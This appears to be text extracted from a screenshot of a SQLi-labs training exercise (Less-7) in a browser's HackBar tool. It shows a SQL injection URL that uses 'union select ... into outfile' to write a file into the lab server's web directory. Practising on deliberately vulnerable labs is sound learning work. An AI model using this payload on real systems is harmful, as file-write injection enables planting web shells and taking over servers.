 10.60.250.151/sqlilabs/Less-7/?id=1')) union select 1,2,3 into outfile "C:\\phpStudy\\PHPTutorial\\W
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.151/sqlilabs/Less-7/?id=1')) union select 1,2,3 into outfile "C:\\phpStudy\\PHPTutorial\\WWW\\sqlilabs\\Less-7\\1.txt"%23
Split URL
Execute
Post data Referrer User Agent Cookies